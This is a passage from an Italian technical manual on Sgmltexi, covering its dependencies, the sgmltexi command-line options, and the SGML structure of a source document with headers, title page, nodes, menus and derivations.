Inoltre, si tolgono i commenti dalla dichiarazione della funzione fittizia '**gettext()**', come si vede qui:

```
sub gettext
{
    return $_[0];
}
```
## 140.1.2 Dipendenze

È il caso di riepilogare le dipendenze di Sgmltexi da altri applicativi:

• Perl

dal momento che si tratta di un programma scritto in Perl, deve essere presente l'interprete relativo;

• SP o Jade

per l'analisi SGML occorre il programma '**nsgmls**' che fa parte del pacchetto SP o anche del pacchetto Jade;

• Perl-gettext

per accedere ai messaggi tradotti del programma, è necessario il modulo Perl-gettext, salva la possibilità di escluderne l'utilizzo come è già stato mostrato;

• Texinfo

per arrivare a una composizione finale è necessario ovviamente disporre di Texinfo, che potrebbe già essere integrato nella propria distribuzione TeX (di solito si tratta di teTeX).

# 140.2 Come si usa il programma frontale

Una volta preparato il sorgente Sgmltexi, bisogna utilizzare il programma '**sgmltexi**' per controllare l'elaborazione SGML e gli altri applicativi di composizione di Texinfo.

## 140.2.1 Esempio iniziale

Di solito, la cosa migliore per iniziare lo studio di un sistema di composizione, è partire da un esempio banale, funzionante, che consenta di apprendere l'uso elementare degli strumenti relativi.

```
<!DOCTYPE Sgmltexi PUBLIC "-//GNU//DTD Sgmltexi//EN">
<sgmltexi lang="it">
<head>
   <admin>
       <setfilename content="esempio.info">
       <settitle content="Esempio">
   </admin>
   <titlepage>
       <title>Esempio</title>
       <subtitle>Un esempio per un documento in formato Sgmltexi</subtitle>
       <abstract>
            <p>Questo è solo un esempio di un documento scritto
           utilizzando Sgmltexi.</p>
       </abstract>
       <author>Pinco Pallino &lt;ppinco@dinkel.brot.dg&gt;</author>
       <legal>
            <copyright>Copyright &copy; 2000 Pinco Pallino</copyright>
            <license>
                <p>Permission is granted to copy, distribute and/or
                modify this document under the terms of the GNU Free
                Documentation License, Version 1.1 or any later version
                published by the Free Software Foundation; with no
```
#### Sgmltexi: installazione e utilizzo 1451

```
Invariant Sections, with no Front-Cover Texts, and with
                no Back-Cover Texts. A copy of the license is included
                in the section entitled "GNU Free Documentation
                License".</p>
            </license>
        </legal>
    </titlepage>
    <contents>
</head>
<body>
<h1>Esempio generale</h1>
<p>Questo è l'esempio tipico di un capitolo di Sgmltexi...</p>
<p>Non c'è molto da scrivere in questo caso...</p>
</body>
</sgmltexi>
```
Supponendo di avere installato correttamente Sgmltexi (e anche Texinfo), supponendo inoltre che il file si chiami 'prova.sgml', si possono usare i comandi seguenti:

```
• $ sgmltexi --sgml-check prova.sgml
```
per verificare la correttezza formale dell'SGML;

```
• $ sgmltexi --texi prova.sgml
```
per ottenere semplicemente il file 'prova.texinfo', in formato Texinfo;

```
• $ sgmltexi --info prova.sgml
```
per ottenere il file 'prova.info', in formato Info;

• \$ **sgmltexi --dvi prova.sgml**

per ottenere il file 'prova.dvi', in formato DVI;

• \$ **sgmltexi --ps prova.sgml**

per ottenere il file 'prova.ps', in formato PostScript;

```
• $ sgmltexi --pdf prova.sgml
```
per ottenere il file 'prova.pdf', in formato PDF;

• \$ **sgmltexi --html prova.sgml**

per ottenere il file 'prova.html', in formato HTML.

## 140.2.2 \$ sgmltexi

La sintassi di '**sgmltexi**' è quella che si vede nello schema seguente:

sgmltexi [*opzioni*] *sorgente\_sgml*

In generale, è bene che il nome del file sorgente Sgmltexi abbia l'estensione standard '.sgml'.

#### Opzioni

--help

Mostra una guida sintetica e termina di funzionare.

--version

Mostra le informazioni sulla versione e termina di funzionare.

 $-$ force

Quando il contesto lo consente, forza le situazioni. Può essere utile in particolare per la composizione in formato Info, per passare la stessa opzione al programma '**makeinfo**'.

 $---c$ lean

Elimina i file intermedi che non servono, abbinati al nome del sorgente.

--deriv=*derivazione*

Definisce il nome della derivazione. In mancanza di questa indicazione si sottintende '**MAIN**'.

--sgml-include=*entità\_parametrica* | --include=*entità\_parametrica*

Assegna la parola chiave '**INCLUDE**' all'entità parametrica indicata. Questo serve ad abilitare l'inclusione di porzioni di sorgente SGML che sono controllate in questo modo.

--paper=*formato\_composizione*

Serve a definire in qualche modo il formato finale stampato di composizione. Sono disponibili le parole chiave seguenti: '**letter**', '**a4**', '**a4wide**', '**a4latex**' e '**small**'.

--sgml-syntax | --sgml-check

Controlla la correttezza formale del sorgente SGML, mostrando gli errori trovati.

 $--sp$ 

Genera un risultato «post-SP», nel senso che restituisce soltanto quanto ottenuto dall'analizzatore SGML, a scopo diagnostico.

--texi | --texinfo

Genera un sorgente Texinfo.

--dvi

Compone generando un risultato in formato DVI.

--ps | --postscript

Compone generando un formato in PostScript.

--pdf

Compone generando un formato PDF.

--info

Generate un risultato in formato Info.

 $--$ text

Genera un risultato in formato testo puro.

--html

Genera un risultato in formato HTML.

Esempi

```
$ sgmltexi --sgml-syntax prova.sgml
```
Analizza la validità formale del sorgente 'prova.sgml'.

\$ **sgmltexi --ps prova.sgml**

Genera un risultato in formato PostScript attraverso l'aiuto di '**texi2dvi**' e di '**dvips**'.

# 140.3 Riferimenti

• Daniele Giacomini, *Sgmltexi*

<http://www9.50megs.com/daniele/sgmltexi/>

# Sgmltexi: struttura

Sgmltexi impone uno schema preciso al documento, in base alle consuetudini dei documenti stampati. Questo capitolo descrive brevemente tale struttura.

# 141.1 Struttura generale per un sorgente Sgmltexi

Il sorgente Sgmltexi tipico inizia così:

<!DOCTYPE Sgmltexi PUBLIC "-//GNU//DTD Sgmltexi//EN">

Naturalmente, potrebbe essere conveniente la definizione iniziale di alcune entità interne, come si vede nell'esempio seguente:

```
<!DOCTYPE Sgmltexi PUBLIC "-//GNU//DTD Sgmltexi//EN">
\lceil<!ENTITY EDITION "2000.05.20">
...
...
\geq
```
Tutto il documento viene racchiuso all'interno dell'elemento '**sgmltexi**', rispettando una certa struttura: deve esserci un elemento '**head**', ci può essere un elemento '**intro**', ci deve essere un elemento '**body**', infine ci può essere un elemento '**appendix**'. Lo spazio successivo all'elemento '**appendix**' può essere occupato da alcuni indici analitici (cosa che verrà descritta meglio in seguito).

```
<sgmltexi>
<head>
...
</head>
<intro>
...
</intro>
<body>
...
</body>
<appendix>
...
</appendix>
</sgmltexi>
```
In particolare, si può definire il linguaggio del documento attraverso l'attributo '**lang**' dell'elemento '**sgmltexi**'. Si tratta di assegnare una sigla corrispondente allo standard ISO 639 (appendice B), come si vede nell'esempio seguente:

```
<sgmltexi lang="it">
```
### 141.1.1 Intestazione

L'elemento '**head**' è il più complicato. È necessario per definire molte informazioni che riguardano il documento. Segue un esempio abbastanza completo, che si riferisce alla documentazione ipotetica dello stesso Sgmltexi.

```
<head>
```

```
<admin>
    <setfilename content="sgmltexi.info">
    <settitle content="Sgmltexi">
    <setchapternewpage content="odd">
    <defindex name="sg">
    <syncodeindex from="sg" to="cp">
    <infodir cat="Texinfo documentation system">
</admin>
<titlepage>
    <title>Sgmltexi</title>
    <subtitle>An alternative way to write Texinfo
```

```
documentation</subtitle>
    <subtitle>This edition is for Sgmltexi
    &EDITION; (alpha) for Texinfo 4.0</subtitle>
    <abstract>
        <p>Sgmltexi is an SGML system (DTD and tools) to
        make Texinfo documentation using SGML...</p>
        ...
    </abstract>
    <author>Daniele Giacomini &lt;daniele@pluto.linux.it&gt;</author>
    <legal>
        <copyright>Copyright &copy; 2000 Free Software
        Foundation, Inc.</copyright>
        <publishnote>
            <p>Published by...</p>
        </publishnote>
        <license>
            <p>Permission is granted to make and distribute
            verbatim copies of this manual...</p>
            ...
        </license>
        <coverart>
            <p>Cover art by ...</p>
        </coverart>
    </legal>
</titlepage>
<shortcontents>
<contents>
```

```
</head>
```
Guardando l'esempio, si possono riconoscere alcuni elementi importanti: '**admin**', usato per alcune informazioni amministrative, e '**titlepage**'.

#### 141.1.1.1 Informazioni amministrative

L'elemento '**admin**' viene usato per indicare al suo interno alcune informazioni che vanno prevalentemente nell'intestazione del documento Texinfo finale, oppure subito dopo. I componenti di questo ambiente non hanno un ordine preciso, nel sorgente SGML, in quanto poi vengono riordinati prima della composizione in Texinfo.

Nel seguito vengono elencati e descritti gli elementi che possono apparire all'interno di '**admin**'.

```
• 'setfilename'
```
Si tratta di un elemento vuoto, utilizzato per definire il nome del file Info finale, attraverso il comando '**@setfilename**' di Texinfo. Si usa con l'attributo '**content**' a cui si assegna il nome di questo file.

```
<setfilename content="sgmltexi.info">
```
L'esempio mostra il caso in cui si definisce il nome 'sgmltexi.info'. Si può vedere che non serve il marcatore di chiusura.

• '**settitle**'

Si tratta di un elemento vuoto, utilizzato per definire il titolo per la composizione in formato Info, attraverso il comando '**@settitle**' di Texinfo. Si usa con l'attributo '**content**' a cui si assegna questo titolo.

```
<settitle content="Sgmltexi">
```
L'esempio mostra il caso in cui si definisce il nome '**Sgmltexi**'. Si può vedere che non serve il marcatore di chiusura.

• '**setchapternewpage**'

Si tratta di un elemento vuoto, non essenziale, utilizzato per definire il comando corrispondente di Texinfo: '**@setchapternewpage**'. Si assegna una parola chiave all'attributo '**content**', tra '**on**', '**off**' e '**odd**'.

```
<setchapternewpage content="on">
```
L'esempio mostra la richiesta esplicita di iniziare ogni capitolo in una pagina nuova.

Il programma frontale di Sgmltexi, '**sgmltexi**', accetta un'opzione con lo stesso nome ('**--setchapternewpage=**{**on**|**off**|**odd**}') che prevale su quanto stabilito nel sorgente SGML in questo modo.

• '**footnotestyle**'

Si tratta di un elemento vuoto, non essenziale, utilizzato per definire il comando corrispondente di Texinfo: '**@footnotestyle**'. Si assegna una parola chiave all'attributo '**content**', che può essere '**end**' o '**separate**'.

<footnotestyle content="end">

L'esempio mostra la richiesta esplicita di inserire i piè pagina alla fine della pagina a cui si riferiscono.

Il programma frontale di Sgmltexi accetta un'opzione con lo stesso nome ('**--footnotestyle=**{**end**|**separate**}') che prevale su quanto stabilito nel sorgente SGML in questo modo.

• '**defindex**'

Si tratta di un elemento vuoto, non essenziale, utilizzato per definire il comando corrispondente di Texinfo: '**@defindex**'. Si assegna un nome composto da due lettere all'attributo '**name**', per definire un indice analitico aggiuntivo.

<defindex name="sg">

L'esempio mostra la definizione dell'indice analitico identificato dalla sigla '**sg**'.

Naturalmente, si possono inserire più elementi '**defindex**', quanti sono gli indici specifici che si vogliono dichiarare.

• '**synindex**', '**syncodeindex**'

Questi due elementi vuoti, vengono usati per copiare le voci di un indice analitico all'interno di un altro, come fanno i comandi corrispondenti di Texinfo: '**@synindex**' e '**@syncodeindex**'. Questi due elementi richiedono l'indicazione di due attributi, '**from**' e '**to**', a cui si assegna rispettivamente la sigla dell'indice analitico di partenza e quella dell'indice di destinazione. Si osservi l'esempio:

<syncodeindex from="fn" to="cp">

In questo caso, si trasferiscono tutte le voci dell'indice '**fn**' (quello delle funzioni) nell'indice '**cp**' (l'indice analitico standard). In particolare, dal momento che si tratta di '**syncodeindex**', le voci che vengono trasferite saranno rese in modo dattilografico (con il comando '**@code**').

• '**infodir**'

Questo elemento viene usato per definire una voce da inserire nell'elenco principale Info, quando il file relativo viene installato con il comando '**install-info**'. L'elemento contiene l'attributo '**cat**' a cui si assegna la categoria, come si fa con il comando '**@dircategory**' di Texinfo.

<infodir cat="Texinfo documentation system">

L'elemento '**infodir**' può essere vuoto, come appena mostrato nell'esempio, e in tal caso si ottiene l'inserimento di una sola riga nel corpo del comando '**@direntry**' di Texinfo, utilizzando le informazioni già conosciute: il nome del file Info e il titolo del documento. Se si vuole fare a mano, è possibile inserire queste informazioni all'interno dell'elemento, come nell'esempio seguente:

```
<infodir cat="Sistema di documentazione Sgmltexi">
* Sgmltexi: (sgmltexi). Il mio bel manuale di Sgmltexi
* Introduzione: (sgmltexi)Intro 1. Introduzione al sistema Sgmltexi
</infodir>
```
#### 141.1.1.2 Pagine iniziali

L'elemento '**titlepage**' viene utilizzato per circoscrivere le informazioni che appaiono nelle primissime pagine del documento. L'ordine degli elementi contenuti è importante e gli errori vengono segnalati dal sistema di analisi SGML.

• '**title**'

L'elemento '**title**' serve a contenere il titolo del documento nella sua forma stampata. Si traduce in Texinfo nel comando '**@title**'. Il suo utilizzo è molto semplice, come si vede dall'esempio seguente:

<title>Sgmltexi</title>

#### • '**subtitle**'

Questo elemento permette l'indicazione di un sottotitolo. Non è obbligatorio e può essere usato più volte per indicare più sottotitoli successivi.

<subtitle>An alternate way to write Texinfo documentation</subtitle>

#### • '**abstract**'

L'elemento '**abstract**' è facoltativo e si può usare una volta sola. Serve a racchiudere dei blocchi di testo, per esempio elementi '**p**', che descrivono in breve il contenuto del documento. Il contenuto di questo elemento viene utilizzato nella composizione Info, inserendolo nella parte iniziale del nodo '**top**'.

## <abstract>

```
<p>Sgmltexi is an SGML system (DTD and tools) to
   make Texinfo documentation using SGML...</p>
    ...
   < p>2...< p></abstract>
```
#### • '**author**'

Questo elemento, che deve essere indicato almeno una volta e può ripetersi a piacere, serve a contenere il nominativo di uno degli autori del documento. In Texinfo si traduce nel comando '**@author**'.

```
<author>Tizio Tizi &lt;tizio@dinkel.brot.dg&qt;</author>
<author>Caio Cai &lt;caio@dinkel.brot.dg&gt;</author>
```
#### • '**legal**'

L'elemento '**legal**' si articola a sua volta in altri elementi più dettagliati, allo scopo di descrivere tutto ciò che rappresenta gli aspetti legali del documento: il copyright, la nota sui diritti (concessi o esclusi), oltre ad altre informazioni amministrative legate all'edizione.

#### **–** '**copyright**'

Questo elemento serve a contenere l'indicazione relativa ai diritti di autore. Se nel tempo si sono succeduti diversi proprietari, l'elemento '**copyright**' può essere indicato più volte, in base alla necessità (in base a quanto concordato). Si osservi l'esempio seguente:

```
<copyright>Copyright &copy; 1987-1999 Tizio Tizi</copyright>
<copyright>Copyright &copy; 2000 Caio Cai</copyright>
```
#### **–** '**publishnote**'

L'elemento '**publishnote**', facoltativo, permette l'inclusione di blocchi di testo il cui scopo è quello di inserire informazioni relative alla pubblicazione. Si può usare in modo simile a quanto si vede nell'esempio seguente:

```
<publishnote>
    <p>Published by...</p>
    < p > . . . < p ></publishnote>
```
#### **–** '**license**'

L'elemento '**license**' è fatto per contenere blocchi di testo che descrivono le condizioni con le quali è rilasciato il documento, che solitamente si rifanno a una licenza allegata da qualche parte (eventualmente in un'appendice).

#### <license>

```
<p>Permission is granted to copy, distribute and/or
modify this document under the terms of the GNU Free
Documentation License, Version 1.1 or any later version
published by the Free Software Foundation; with no
Invariant Sections, with no Front-Cover Texts, and with
no Back-Cover Texts. A copy of the license is included
in the section entitled "GNU Free Documentation
License".</p>
```
</license>

#### **–** '**coverart**'

L'elemento '**coverart**', facoltativo, consente di scrivere una nota su chi sia l'ideatore della copertina. In generale, se si usa Sgmltexi non ha senso preoccuparsi di una cosa del genere, dal momento che tutto viene guidato dallo schema SGML del DTD. Tuttavia, esiste la possibilità di fare questa annotazione ugualmente.

<coverart> <p>Cover art by ...</p> </coverart>

• '**dedications**'

Dopo l'elemento '**legal**', l'elemento '**dedications**' consente di elencare le dediche del documento. Queste appaiono esclusivamente nella composizione stampata, in una pagina apposita. L'elemento '**dedications**' è predisposto per l'inserimento di blocchi di testo di qualunque genere.

```
<dedications>
    <flushright>Ad Anna,<br>la mia amata.</flushright>
</dedications>
```
#### 141.1.1.3 Indice generale

Dopo l'elemento '**titlepage**' è possibile collocare uno o più indici generali, più o meno dettagliati.

• '**contents**'

L'elemento '**content**', vuoto, richiede l'inserimento di un indice generale dettagliato. Si traduce in pratica nel comando '**@content**' di Texinfo.

• '**shortcontents**'

#### '**summarycontents**'

Questi due elementi, vuoti, servono a includere rispettivamente i comandi '**@shortcontent**' e '**@summarycontent**' di Texinfo. Lo scopo è quello di ottenere un tipo di indice generale ridotto. Se si usa questo tipo di indice, si include solo uno dei due elementi in questione.

### 141.1.1.4 Nodo e menù Info iniziale

In mancanza di indicazioni, Sgmltexi gestisce da solo i collegamenti riferiti al nodo '**Top**', oltre a un menù unico per Info, collocato nello stesso nodo iniziale.

Volendo è possibile dichiarare espressamente il nodo '**Top**', attraverso l'elemento '**topnode**', che si usa vuoto con tre eventuali attributi: '**next**', '**previous**' e '**up**'. L'elemento '**topnode**' si colloca, eventualmente, subito dopo gli indici generali.

<topnode next="intro" prev="Top" up="(dir)">

Dopo l'elemento '**topnode**', è possibile specificare il menù iniziale in modo dettagliato, attraverso l'elemento '**menu**'. L'esempio seguente mostra un caso abbastanza articolato, anche se abbreviato, in cui si vede anche l'inclusione dell'elemento '**detailmenu**':

```
<menu>
* Copying:: Your rights.
* Overview:: Texinfo in brief.
...
* Structuring:: How to create chapters, sections, subsections,
                           appendices, and other parts.
* Nodes:: How to write nodes.
...
<detailmenu>
--- The Detailed Node Listing ---
Overview of Texinfo
* Reporting Bugs:: Submitting effective bug reports.
* Using Texinfo:: Create printed or online output.
* Info Files:: What is an Info file?
...
</detailmenu>
</menu>
```
Naturalmente, non si tratta di elementi indispensabili, ma solo utili se si desidera avere il controllo della gestione dei nodi del documento che si ottiene.

## 141.1.2 Introduzione

Dopo l'elemento '**head**' ci può essere l'elemento '**intro**', il cui scopo è quello di definire uno spazio in cui i capitoli assumono il ruolo di sezioni introduttive, non numerate. Nell'ambito di questo spazio, i «capitoli» sono delimitati nello stesso modo utilizzato nel corpo del documento (l'elemento '**body**') e nelle appendici (l'elemento '**appendix**').

```
<intro>
<h1>Introduction to Sgmltexi</h1>
<p>Sgmltexi is a DTD with tools to get Texinfo...</p>
<p>Sgmltexi manage Texinfo nodes automatically,...</p>
```
</intro>

## 141.1.3 Corpo

Il corpo del documento è contenuto nell'elemento '**body**', che si colloca dopo l'elemento '**head**' e dopo l'elemento '**intro**' eventuale.

Il corpo può essere suddiviso in capitoli, oppure in parti, o anche in tomi, a seconda della dimensione del progetto di documentazione che si intende avviare. Lo spazio del tomo, della parte, del capitolo, o di una classificazione inferiore, non è delimitato esplicitamente, in quanto appare soltanto la dichiarazione del titolo, all'interno di un elemento che cambia a seconda del livello gerarchico. In pratica, il titolo di un tomo è racchiuso nell'elemento '**tomeheading**', mentre quello di una parte è inserito nell'elemento '**partheading**'.

I capitoli e le classificazioni inferiori hanno titoli delimitati da elementi analoghi a quelli dell'HTML: '**h1**', '**h2**', '**h3**' e '**h4**'. Questa classificazione, a partire da '**h1**' in giù, riguarda nello stesso modo l'introduzione e l'appendice.

```
<body>
<partheader>Networking</partheader>
<h1>IP protocol history</h1>
<p>Bla bla bla...</p>
<p>Bla bla bla...</p>
<h2>ISO/OSI model</h2>
<p>Bla bla bla...</p>
<p>Bla bla bla...</p>
<h1>IPv4 and IPv6</h1>
<p>Bla bla bla...</p>
< p > . . . < p ></body>
```
Ogni elemento che racchiude un titolo consente l'inserimento dell'attributo '**id**', il cui scopo è quello di definire una stringa di identificazione, da usare come obiettivo per i riferimenti incrociati.

```
<h1 id="ip history">IP protocol history</h1>
```
È importante rammentare che, a causa di una limitazione progettuale di Texinfo, queste etichette per i riferimenti ipertestuali non possono contenere la virgola.

Ogni elemento che racchiude un titolo consente l'inserimento degli attributi '**node**' e '**menu**', con i quali è

#### Sgmltexi: struttura 1459

possibile stabilire il nome del nodo relativo e la descrizione che deve apparire nel menù (purché questo sia generato automaticamente). In mancanza di queste indicazioni, vengono generati dei nomi in modo automatico, mentre si usa il titolo come descrizione del nodo.

<h1 node="IPv4" menu="La storia del protocollo IP">Storia di IPv4</h1>

Ogni elemento che racchiude un titolo consente l'inserimento dell'attributo '**numbered**', a cui si possono assegnare esclusivamente le parole chiave '**on**' oppure '**off**'. In condizioni normali, l'attributo contiene la parola chiave '**on**', che implica la numerazione dei titoli, salvo il caso dell'introduzione. Assegnando esplicitamente la parola chiave '**off**'si ottiene un titolo non numerato in un contesto che non lo prevederebbe.

```
<h1 numbered="off">Riconoscimenti</h1>
```
## 141.1.4 Appendice

Dopo il corpo del documento, delimitato dall'elemento '**body**', può apparire l'appendice, contenuta nell'elemento '**appendix**'. Al suo interno si possono inserire dei «capitoli», introdotti da un titolo contenuto in un elemento '**h1**', che vengono trattati correttamente come appendici. Dopo i titoli delimitati da '**h1**', sono ammissibili naturalmente anche segmenti di livello inferiore.

```
<appendix>
<h1>GNU Free Documentation License</h1>
<p indent="off"><strong>GNU Free Documentation License</strong></p>
<p indent="off">Version 1.1, March 2000</p>
<format>
Copyright & copy; 2000 Free Software Foundation, Inc.
59 Temple Place, Suite 330, Boston, MA 02111-1307 USA
Everyone is permitted to copy and distribute verbatim copies
of this license document, but changing it is not allowed.
</format>
...
...
</appendix>
```
## 141.1.5 Indici analitici

Dopo il corpo e dopo il blocco delle appendici, è possibile inserire uno o più indici analitici. Questi si dichiarano con un titolo, attraverso l'elemento '**indexheading**' e con il riferimento al tipo di indice che si vuole esattamente, con l'elemento vuoto '**printindex**'. Si osservi l'esempio seguente in cui si inseriscono due indici: quello delle funzioni (la sigla '**fn**') e quello standard (la sigla '**cp**').

```
<indexheading>Index of functions</indexheading>
<printindex name="fn">
<indexheading>Concept index</indexheading>
<printindex name="cp">
```
Come si vede dall'esempio, l'elemento '**printindex**' ha l'attributo '**name**', a cui si assegna la sigla corrispondente all'indice che si vuole inserire.

# 141.2 Scomposizione del documento, nodi e menù Info

Per scrivere della documentazione di qualità, secondo i canoni di Texinfo, è necessario gestire direttamente i nodi e i menù. Con Sgmltexi si possono dimenticare i nodi e i menù, ma il risultato in formato Info potrebbe soffrirne. Tuttavia, come in parte è già stato mostrato, è possibile scegliere diversi livelli di automatismo in questa gestione.

Gli elementi usati per delimitare le intestazioni, da '**h1**' a '**h4**', possono incorporare gli attributi '**node**' e '**menu**'. Ciò prende il sopravvento sulla determinazione automatica relativa. Si osservi l'esempio:

```
<h1 id="ip history" node="history" menu="History of IP protocol">
IP protocol history</h1>
```
In questo caso, si ottiene l'inserimento della riga seguente nel menù relativo:

\* history:: History of IP protocol

I due attributi, '**node**' e '**menu**', possono essere usati in modo indipendente: l'attributo che non viene usato, viene sostituito in modo automatico.

Avendo accesso ai nodi, è possibile farvi riferimento per dei riferimenti incrociati, senza bisogno di usare l'attributo '**id**'.

Come già descritto in precedenza, Sgmltexi crea automaticamente il nodo '**Top**' iniziale. Il menù relativo può essere definito esplicitamente e in tal caso tutti i nodi e tutte le descrizioni relative devono essere inseriti manualmente.

Inserendo l'elemento '**menu**' alla fine del testo di un capitolo, o di una sezione inferiore, si ottiene l'aggiunta di un menù Info in corrispondenza di quel punto. Si osservi l'esempio:

```
<h1>IP protocol history</h1>
<p>Bla bla bla...</p>
<p>Bla bla bla...</p>
<menu>
<h2>ISO/OSI model</h2>
<p>Bla bla bla...</p>
<p>Bla bla bla...</p>
<h2>More information</h2>
<p>Bla bla bla...</p>
< p > . . . < p >
```
In questo caso, si ottiene l'inserzione di un menù, gestito automaticamente, prima delle sezioni di livello '**h2**'. Volendo, si può indicare il menù in modo preciso, come si vede di seguito:

```
<menu>
* IP layer:: IP ISO/OSI layer model
* more on IP:: More details on IP
</menu>
```
Quando un menù viene descritto in questo modo, i nomi dei nodi devono essere identici a quelli dichiarati negli elementi delle intestazioni. In pratica, scrivendo un menù in modo manuale, anche i nodi devono essere dichiarati esattamente, come si vede qui:

```
<h1>IP protocol history</h1>
<p>Bla bla bla...</p>
<p>Bla bla bla...</p>
<menu>
* IP layer:: IP ISO/OSI layer model
* more on IP:: More details on IP
</menu>
<h2 node="IP layer">ISO/OSI model</h2>
<p>Bla bla bla...</p>
<p>Bla bla bla...</p>
<h2 node="more on IP">More information</h2>
<p>Bla bla bla...</p>
< p > . . . < p >
```
È evidente, in questa situazione, che l'attributo '**menu**', il cui scopo sarebbe quello di controllare la descrizione del nodo nel menù, non può essere preso in considerazione in questo caso.

## 141.2.1 Numerazione o meno dei titoli

Texinfo consente di inserire dei titoli riferiti a capitoli o sezioni inferiori, con o senza numerazione. Inoltre, consente anche di dichiarare dei titoli che non devono apparire nell'indice generale. Per controllare questa possibilità con Sgmltexi, si può utilizzare l'attributo '**type**' che riguarda tutti gli elementi '**h***n*':

<h*<sup>n</sup>* type="{numbered|unnumbered|heading}">*titolo*</h*n*<sup>&</sup>gt;

In mancanza dell'indicazione dell'attributo, è come se gli fosse stata assegnata la parola chiave '**numbered**', con la quale i titolo del corpo e delle appendici sono numerati (con numeri o leggere rispettivamente). Utilizzando la parola chiave '**numbered**' si ottiene l'inserimento di un titolo non numerato (nel caso dell'introduzione è sempre senza numerazione); con la parola chiave '**heading**' si ottiene un titolo non numerato e anche non segnalato nell'indice generale (in questo senso può essere utile anche nell'introduzione).

# 141.3 Gestire più derivazioni di uno stesso progetto di documentazione

Attraverso Sgmltexi è possibile gestire più derivazioni distinte di un progetto di documentazione unico. Per ottenere questo risultato, Prima di passare all'analisi SGML, il sorgente viene filtrato in base a dei comandi particolari che delimitano lo spazio di queste derivazioni. L'esempio seguente mostra i comandi che delimitano uno spazio relativo alla derivazione '**PIPPO**':

```
\leq!-- START PIPPO -->
...
...
...
<!-- STOP PIPPO -->
```
Si può osservare che si tratta di un commento SGML speciale, che viene preso in considerazione da Sgmltexi prima dell'analisi SGML vera e propria.

Questi comandi devono apparire da soli in una riga; in pratica, non è ammissibile circoscrivere uno spazio interno a una riga in questo modo.

Il principio di funzionamento è molto semplice: vengono incluse le parti di sorgente delimitate in questo modo per la derivazione a cui si fa riferimento. Quindi, se si vuole un pezzo qui e uno lì, occorre ripetere l'inserimento di questi comandi.

La derivazione predefinita è quella denominata '**MAIN**', per cui è come se, in mancanza di altre indicazioni contrarie, il sorgente fosse racchiuso tra '**<!-- START MAIN -->**' e '**<!-- STOP MAIN -->**':

```
\langle !-- START MAIN -->
<!DOCTYPE Sgmltexi PUBLIC "-//GNU//DTD Sgmltexi//EN">
<sgmltexi>
...
...
...
</sgmltexi>
\langle !-- STOP MAIN -->
```
Naturalmente, nulla vieta di usare esplicitamente queste dichiarazioni per la derivazione principale.

Per selezionare la composizione di una derivazione diversa da quella principale (predefinita), si usa l'opzione '**--deriv=***derivazione*'. Supponendo di voler eseguire la composizione in PostScript della derivazione '**PIPPO**' del file 'prova.sgml', basta usare il comando seguente:

#### \$ **sgmltexi --deriv=PIPPO --ps prova.sgml**

Questa forma di selezione può essere gestita anche all'interno di file secondari. Sgmltexi è organizzato a questo proposito per gestire solo file interni al sistema, che nel sorgente principale vengono gestiti come nell'esempio seguente:

```
<!DOCTYPE Sgmltexi PUBLIC "-//GNU//DTD Sgmltexi//EN"
\mathfrak l-- ... --
```

```
<!ENTITY INTRO SYSTEM "formalita/introduzione.sgml">
<!ENTITY COPY SYSTEM "formalita/copyright.sgml">
   -- ... --
\geq
```
Come si vede, si tratta di dichiarazioni che si fanno nel preambolo SGML. Sgmltexi deve identificarle preventivamente, per poter attuare il filtro anche in tali file. Per questo motivo, è necessario che non ci sia più di un'istruzione del genere su una sola riga.

È importante sottolineare che questi comandi speciali riguardano il file in cui si trovano. Pertanto, se ci si trova in una situazione simile a quella che si vede nell'esempio sottostante,

```
<!-- START PIPPO -->
&INTRO;
<!-- STOP PIPPO -->
```
i comandi indicano semplicemente di includere l'istruzione SGML '**&INTRO;**'. Se poi si vuole includere effettivamente tutto o anche solo parte del file corrispondente ('formalita/introduzione.sgml'), bisognerà che al suo interno ci siano altre istruzioni del genere; diversamente sarebbe come includere un file completamente vuoto.

Parte xxix

# **HTML**

